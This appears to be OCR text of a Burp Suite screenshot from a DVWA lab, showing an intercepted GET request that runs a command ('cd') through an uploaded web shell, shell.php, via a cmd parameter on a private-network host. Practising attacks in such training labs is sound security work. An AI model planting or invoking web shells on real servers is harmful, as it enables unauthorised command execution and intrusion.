 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=cd HTTP/1.1 \r \n
2 Host: 192.168.50.101 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40 \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 \r \n
11
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8